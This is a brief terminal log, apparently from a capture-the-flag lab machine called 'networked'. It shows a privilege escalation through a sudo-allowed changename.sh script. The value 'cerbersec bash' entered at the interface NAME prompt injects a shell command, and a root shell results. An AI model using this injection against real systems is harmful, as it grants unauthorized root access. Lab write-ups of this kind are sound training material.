 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
cerbersec bash
cerbersec bash
interface PROXY_METHOD:
cerbersec
cerbersec
interface BROWSER_ONLY:
cerbersec
cerbersec
interface BOOTPROTO:
cerbersec
cerbersec
[root@networked network-scripts]# whoami
whoami
root
[root@networked network-scripts]#